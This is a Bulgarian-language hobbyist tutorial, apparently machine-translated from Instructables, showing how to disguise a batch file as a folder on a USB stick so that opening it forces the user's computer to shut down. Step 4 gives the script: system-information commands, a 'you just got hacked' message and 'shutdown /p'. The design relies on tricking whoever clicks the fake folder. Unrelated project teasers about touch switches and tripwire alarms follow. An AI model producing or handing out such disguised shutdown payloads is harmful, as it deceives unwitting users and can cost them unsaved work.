
Съдържание:
- Автор John Day [email protected].
- Public 2024-01-30 07:50.
- Последно модифициран 2025-01-23 12:57.

В този урок ще ви покажа как да създадете скрита папка на USB, която ще изключи компютъра на потребителите.
Стъпка 1: Създайте папка

Създайте нова папка на желаното място.
Стъпка 2: Направете папката скрита

Щракнете с десния бутон върху папката, отидете на свойства и активирайте скритата папка. След това активирайте скритата опция в горната част на прозореца за изглед.
Стъпка 3: Създайте.txt файл в папката

Сега ще трябва да създадете нов.txt файл в скритата папка.
Стъпка 4: Добавете кода към.txt

Копирайте и поставете следния текст във.txt файла.
color a ipconfig /all driverquery systeminfo help color e echo току -що сте хакнали lol:) shutdown /p timeout 3 /nobreak
Стъпка 5: Преименувайте Txt на.bat

Преименувайте разширението.txt на.bat.
Стъпка 6: Създайте пряк път към.bat файла

Почти сте готови, сега просто създайте пряк път към.bat файла.
Стъпка 7: Преместете пряк път

Сега преместете прекия път на същото място, където е скритата папка.
Стъпка 8: Покрийте скритата папка

Сега просто щракнете върху малкото квадратче за отметка, за да деактивирате възможността да виждате скрити файлове. Също така, като щракнете с десния бутон върху.bat и отидете на свойства, можете да изберете иконата за папка. Благодаря за четенето:)
Препоръчано:
Как да направите превключвател за включване/изключване на докосване за домакински уреди: 4 стъпки

Как да направите превключвател за включване/изключване на докосване за домакински уреди: Това е превключвател за включване/изключване с докосване без никакъв микроконтролер. Можете ли да докоснете пръста си? За първи път на метална плоча, след това крушка? ВКЛЮЧЕН И След отстраняване на пръстовата крушка? Останете ВКЛЮЧЕНИ. Можете ли да докоснете пръста си? За втори път на метална плоча, след това крушка?
Как да направите верига за изключване на проводник с транзистор BC547: 8 стъпки

Как да направим верига за изключване на проводник с помощта на транзистор BC547: Здравейте приятелю, Днес ще направя верига от верига за изключване на проводник, използвайки транзистор BC547. Ако някой отреже проводника, автоматично червеният светодиод ще светне и зумерът ще издаде звук
Как да направите верига за изключване на проводник с помощта на Z44N MOSFET: 7 стъпки

Как да направим верига за изключване на тел с помощта на Z44N MOSFET: Здравей, приятелю, днес ще направя проста схема на жичен трипер. Ако някой отреже проводника, тогава зумерът ще издаде звук. Днес ще направя този проект с помощта на IRFZ44N MOSFET. Нека започнем
Как да направите алармена верига за изключване на проводници: 9 стъпки

Как да направим алармена верига за изключване на проводници: Здравейте приятелю, Днес ще направя верига за аларма за сигурност на Tripper Tripper, използвайки 12V реле. Ако някой отреже проводника, тогава зумерът ще даде звук и светодиодът ще свети
ИЗКЛЮЧВАНЕ КРАТКО ИЗКЛЮЧВАНЕ: 3 стъпки

SHUTDOWN SHORTCUT: Това е първата ми инструкция. Ще ви покажа как да създавате изтривания, за да изключите компютъра си. Можете също така да правите преки пътища за рестартиране, излизане, хибернация и заключване на компютъра
